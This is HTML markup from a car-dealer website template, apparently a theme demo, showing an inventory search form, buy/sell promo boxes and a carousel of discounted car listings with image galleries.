																																																																			<div class="col-md-3 col-sm-6 stm-filter_ca-year">
														<div class="form-group">
															<select aria-label="Select year" 			name="ca-year"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="" value=""  >
				Year			</option>
						<option class="mvl-inventory-select" data-parent="" value="1967"  >
				1967			</option>
						<option class="mvl-inventory-select" data-parent="" value="1990"  >
				1990			</option>
						<option class="mvl-inventory-select" data-parent="" value="2000"  >
				2000			</option>
						<option class="mvl-inventory-select" data-parent="" value="2005"  >
				2005			</option>
						<option class="mvl-inventory-select" data-parent="" value="2010"  >
				2010			</option>
						<option class="mvl-inventory-select" data-parent="" value="2015"  >
				2015			</option>
						<option class="mvl-inventory-select" data-parent="" value="2019"  >
				2019			</option>
						<option class="mvl-inventory-select" data-parent="" value="2020"  >
				2020			</option>
						<option class="mvl-inventory-select" data-parent="" value="2021"  >
				2021			</option>
						<option class="mvl-inventory-select" data-parent="" value="1980"   disabled='disabled'>
				1980			</option>
			</select>
														</div>
													</div>
																																																																			<div class="col-md-3 col-sm-6 stm-filter_price">
														<div class="form-group">
															<select aria-label="Select price" 			name="max_price"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="" value=""  selected='selected' >
				Price			</option>
						<option class="mvl-inventory-select" data-parent="" value=""  >
				0			</option>
						<option class="mvl-inventory-select" data-parent="" value="1000"  >
				$1 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="5000"  >
				$5 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="10000"  >
				$10 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="30000"  >
				$30 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="50000"  >
				$50 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="100000"  >
				$100 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="200000"  >
				$200 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="300000"  >
				$300 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="500000"  >
				$500 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="700000"  >
				$700 000			</option>
			</select>
														</div>
													</div>
																																																																																						<div class="col-md-3 col-sm-6 stm-filter_exterior-color">
														<div class="form-group">
															<select aria-label="Select exterior color" 			name="exterior-color"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="" value=""  >
				Exterior Color			</option>
						<option class="mvl-inventory-select" data-parent="" value="deep-blue-pearl"  >
				Deep Blue Pearl			</option>
						<option class="mvl-inventory-select" data-parent="" value="midnight-silver-metallic"  >
				Midnight Silver Metallic			</option>
						<option class="mvl-inventory-select" data-parent="" value="obsidian-black-metallic"  >
				Obsidian Black Metallic			</option>
						<option class="mvl-inventory-select" data-parent="" value="orange-metallic"  >
				Orange Metallic			</option>
						<option class="mvl-inventory-select" data-parent="" value="deep-red"  >
				Pearl White			</option>
						<option class="mvl-inventory-select" data-parent="" value="rich-black"  >
				Red Multi-Coat			</option>
						<option class="mvl-inventory-select" data-parent="" value="silver-metallic"  >
				Silver Metallic			</option>
						<option class="mvl-inventory-select" data-parent="" value="solid-black"  >
				Solid Black			</option>
						<option class="mvl-inventory-select" data-parent="" value="solid-white"  >
				Solid White			</option>
						<option class="mvl-inventory-select" data-parent="" value="titanium-metallic"  >
				Titanium Metallic			</option>
			</select>
														</div>
													</div>
																																																																						<div class="col-md-3 col-sm-6">
										<div class="row">
											<div class="col-md-8 col-sm-12">
												<button type="submit" class="button icon-button"><i
															class="stm-icon-search"></i>Search												</button>
											</div>
											<div class="col-md-4 hidden-sm hidden-xs">
												<a href="" class="reset-all reset-styled"
													title="Reset search fields"><i
															class="stm-icon-reset"></i></a>
											</div>
										</div>
									</div>
								</form>
							</div>
																			<div class="search-call-to-action">
								<div class="stm-call-to-action heading-font"
									style="background-color:#fab637">
									<div class="clearfix">
										<div class="call-to-action-content pull-left">
																							<div class="content">
																											<i class="stm-icon-question "></i>
																										Have a Questions? Call Today!												</div>
																					</div>
										<div class="call-to-action-right">
											<div class="call-to-action-meta">
																									<div class="content">
																													<i class="stm-icon-phone2 "></i>
																												888-694-5544													</div>
																							</div>
										</div>
									</div>
								</div>
							</div>
											</div>
				</div>
					</div>
	</div>
</div>

	<style type="text/css">
		.car-listing-tabs-unit .car-listing-top-part:before {
			background-color: #232628		}
	</style>

<script>
	(function ($) {
		"use strict";


		$(document).ready(function () {
			$('.found-cars-79145').html($('.listing-cars-id-79145 .car-listing-main-part .tab-pane.active .found-cars-clone').html());
			$('.listing-cars-id-79145 a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
				var tab_href = $(e.target).attr('href');
				var found_cars = $(tab_href).find('.found-cars-clone').html();
				$('.found-cars-79145').html(found_cars);

			})
		})
	})(jQuery);
</script>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid stm-mt-icon-box-adaptive-style-one vc_custom_1618998762095 stm-fullwidth-with-parallax stm-blackout-lvl-20"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6"><div class="vc_column-inner vc_custom_1448967644598"><div class="wpb_wrapper">

<a
		class="icon-box-link"
		href="http://motors.stylemixthemes.com/inventory/"
		title="
		Inventory		"
	>
	
	<div class="icon-box  icon_box_9117 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_28769 "
				style="font-size:54px;
				color:#232628; 				">
				<i class="stm-icon-car_search"></i>
			</div>
				<div class="icon-text">
						<h3 class="title heading-font"
			style="color:#232628">
				Are You looking for a car?		</h3>
						<div class="content heading-font" 
			style="
				line-height:17px;font-size:14px;			">
				<p><span style="color: #ffffff">Our cars are delivered fully-registered with all requirements completed. We&#8217;ll deliver your car wherever you are.</span></p>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	</a>


<style>
		.icon_element_28769 i::before {
		color: #232628!important;
	}
	
			.icon_box_9117 {
			background-color: #fab637;
		}

		}
		.icon_box_9117 .icon-box-bottom-triangle {
			border-right-color: rgba(250,182,55, 0.9);
		}

		.icon_box_9117:hover .icon-box-bottom-triangle {
			border-right-color: rgba(250,182,55, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6"><div class="vc_column-inner vc_custom_1448967649806"><div class="wpb_wrapper">

<a
		class="icon-box-link"
		href="http://motors.stylemixthemes.com/sell-a-car/"
		title="
		Sell a car		"
	>
	
	<div class="icon-box  icon_box_56811 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_24641 "
				style="font-size:54px;
				color:#232628; 				">
				<i class="stm-icon-car_sale"></i>
			</div>
				<div class="icon-text">
						<h3 class="title heading-font"
			style="color:#232628">
				Do You want to sell a car?		</h3>
						<div class="content heading-font" 
			style="
				line-height:17px;font-size:14px;			">
				<p><span style="color: #ffffff">What&#8217;s your car worth? Receive the absolute best value for your trade-in vehicle. We even handle all paperwork. Schedule your appointment today!</span></p>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	</a>


<style>
		.icon_element_24641 i::before {
		color: #232628!important;
	}
	
			.icon_box_56811 {
			background-color: #ff4848;
		}

		}
		.icon_box_56811 .icon-box-bottom-triangle {
			border-right-color: rgba(255,72,72, 0.9);
		}

		.icon_box_56811:hover .icon-box-bottom-triangle {
			border-right-color: rgba(255,72,72, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="stm-blackout-overlay"></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1448532088457"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="special-offers style_1 view_type_carousel">
	<div class="title heading-font">
		<h2 class="title heading-font" style="color:">SPECIALS</h2>

					<a href="https://motors.stylemixstage.com/inventory/?featured_top=true" class="all-offers">
				<i class="stm-icon-label-reverse"></i>
				<span class="vt-top">all</span>
				<span class="lt-blue">specials</span>
			</a>
		
	</div>
		<div class="colored-separator">
		<div class="first-long stm-base-background-color"></div>
		<div class="last-short stm-base-background-color"></div>
	</div>
				<div class="listing-car-items-units">
			<div class="listing-car-items listing-cars-carousel owl-carousel  text-center clearfix special-carousel-78572">
										<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/2016-mercedes-benz-c-class-c300-4matic/" class="rmv_txt_drctn" title="
										View full information about 2016 Mercedes-Benz C-Class C300 4MATIC									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="204" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-350x204.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-350x204.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-150x87.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-300x175.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-768x448.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-795x463.jpg 795w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-600x350.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-500x291.jpg 500w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-700x408.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-255x149.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-510x297.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-280x163.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-560x326.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-398x232.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1.jpg 796w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																	<div class="remaining">
																		<i class="stm-icon-album"></i>
																		<p>
																			1 more photo																		</p>
																	</div>
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6.jpg 1110w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price discounted-price">
																	<div class="regular-price">
																		$39 600																	</div>
																	<div class="sale-price">
																		$35 000																	</div>
																</div>
																																																																														<div class="car-title">
													2016 Mercedes-Benz C-Cl													...												</div>
											</div>
											<div class="car-meta-bottom">
																																																			<ul>
																																																																<li>
																																					<i class="stm-icon-road"></i>
																		
																																					<span>100</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-fuel"></i>
																		
																																					<span>18/26</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-transmission_fill"></i>
																		
																		
																																								<span>Automatic</span>
																					
																																			</li>
																																													</ul>
																																				</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/" class="rmv_txt_drctn" title="
										View full information about Nissan Altima 2.5 SL, LEATHER, SUNROOF									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-350x221.jpeg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-350x221.jpeg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-150x95.jpeg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-300x189.jpeg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-768x484.jpeg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-1024x646.jpeg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-1109x699.jpeg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-600x378.jpeg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1.jpeg 1110w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-255x161.jpeg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-510x322.jpeg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-280x177.jpeg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-560x353.jpeg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-700x441.jpeg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-796x502.jpeg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-398x251.jpeg 398w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																	<div class="remaining">
																		<i class="stm-icon-album"></i>
																		<p>
																			2 more photos																		</p>
																	</div>
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2.jpg 1110w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price discounted-price">
																	<div class="regular-price">
																		$25 000																	</div>
																	<div class="sale-price">
																		$18 000																	</div>
																</div>
																																																																														<div class="car-title">
													Nissan Altima 2.5 SL, L													...												</div>
											</div>
											<div class="car-meta-bottom">
																																					<ul>
														<li>
															<div class="special-text">
																Limited Offer: Only 5 Cars Left															</div>
														</li>
													</ul>
																							</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/" class="rmv_txt_drctn" title="
										View full information about Lexus RX-350 White Leather &#038; Harman Kardon									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-558x352.jpg 558w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-398x251.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
